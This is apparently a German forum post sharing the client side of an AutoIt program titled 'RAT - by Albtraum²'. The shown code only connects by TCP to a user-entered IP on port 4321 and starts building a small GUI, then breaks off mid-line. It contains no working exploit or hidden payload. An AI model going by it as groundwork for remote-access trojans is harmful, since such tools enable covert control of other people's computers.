
Und hier der Cleint (schon mit kleiner Gui (das Ip Feld geht
noch net, aber das schaff ich alleine, erstmal dass das
andere alles klappt ;):
[autoit]
TCPStartup()
Global $ip = InputBox("Ip", "Bitte Ip angeben")
Global $socket = TCPConnect( $ip, 4321)
If $socket = -1 Then
MsgBox(0, "Verbindungsfehler", "Verbingdungsaufbau
zum Server gescheitert")
EndIf
#include <ButtonConstants.au3>
#include <GUIConstantsEx.au3>
#include <GuiIPAddress.au3>
#include <WindowsConstants.au3>
$Form1 = GUICreate("RAT - by Albtraum²", 317, 180, 355,
194)
$IPAddress1 = _GUICtrlIpAddress_Create($Form1, 9, 8, 212,
19)
_GUICtrlIpAddress_Set($IPAddress1, "0.0.0.0")
$Button1 = GUICtrlCreateButton("Connect", 232, 9, 57, 20,